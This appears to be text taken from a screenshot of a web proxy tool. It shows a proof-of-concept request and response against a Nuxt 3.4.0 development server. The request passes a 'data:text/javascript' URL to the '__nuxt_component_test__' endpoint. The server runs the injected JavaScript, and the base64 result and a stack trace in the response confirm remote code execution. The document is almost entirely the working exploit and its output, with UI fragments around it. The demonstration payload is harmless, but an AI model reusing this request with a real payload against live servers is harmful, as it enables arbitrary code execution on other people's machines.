 Request
Pretty Raw Hex
\n
1 GET /__nuxt_component_test__/?path=
data%3atext/javascript,throw%20new%20Error(Buffer.from(%22medi0crity%22).toString(%27base64
%27)); HTTP/1.1
2 Host: mediocrity.com:3001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
Search...
0 matches
Response
Pretty Raw Hex Render
\n
-wrapper.js:12:18)
</span>
</pre>
</span>
</pre>
</pre>
</div>
</div>
</div>
<script>
window.__NUXT__=(function(a){
return {
data:{
},state:{
},_errors:{
},serverRendered:true,error:{
url:
"\u002F__nuxt_component_test__\u002F?path=data%3atext\u002Fjavascript,throw%20new
%20Error(Buffer.from(%22medi0crity%22).toString(%27base64%27));",statusCode:500,
statusMessage:a,message:"bWVkaTBjcml0eQ==",stack:
"\u003Cpre\u003E\u003Cspan class=\"stack\"\u003Eat data:text\u002Fjavascript,thro
w new Error(Buffer.from(\"medi0crity\").toString('base64'));:1:7\u003C\u002Fspan\
u003E\n\u003Cspan class=\"stack internal\"\u003Eat ModuleJob.run (node:internal\u
002Fmodules\u002Fesm\u002Fmodule_job:193:25)\u003C\u002Fspan\u003E\n\u003Cspan cl
ass=\"stack internal\"\u003Eat process.processTicksAndRejections (node:internal\u
002Fprocess\u002Ftask_queues:95:5)\u003C\u002Fspan\u003E\n\u003Cspan class=\"stac
k\"\u003Eat async Promise.all (index 0)\u003C\u002Fspan\u003E\n\u003Cspan class=\
"stack internal\"\u003Eat async ESMLoader.import (node:internal\u002Fmodules\u002
Fesm\u002Floader:530:24)\u003C\u002Fspan\u003E\n\u003Cspan class=\"stack internal
\"\u003Eat async ViteNodeRunner.interopedImport (\u002FD:\u002Fnodejs\u002Fnuxt3.
4.0\u002Fnode_modules\u002Fvite-node\u002Fdist\u002Fclient.mjs:350:28)\u003C\u002
Fspan\u003E\n\u003Cspan class=\"stack internal\"\u003Eat async ViteNodeRunner.dir
ectRequest (\u002FD:\u002Fnodejs\u002Fnuxt3.4.0\u002Fnode_modules\u002Fvite-node\
u002Fdist\u002Fclient.mjs:241:24)\u003C\u002Fspan\u003E\n\u003Cspan class=\"stack
\"\u003Eat async ViteNodeRunner.cachedRequest (\u002FD:\u002Fnodejs\u002Fnuxt3.4.
0\u002Fnode_modules\u002Fvite-node\u002Fdist\u002Fclient.mjs:171:14)\u003C\u002Fs
pan\u003E\n\u003Cspan class=\"stack internal\"\u003Eat async ViteNodeRunner.depen
dencyRequest (\u002FD:\u002Fnodejs\u002Fnuxt3.4.0\u002Fnode_modules\u002Fvite-nod
e\u002Fdist\u002Fclient.mjs:220:14)\u003C\u002Fspan\u003E\n\u003Cspan class=\"sta
ck internal\"\u003Eat async setup (D:\\nodejs\\nuxt3.4.0\\node_modules\\nuxt\\dis
bWVkaTBjcml0eQ==
2 matches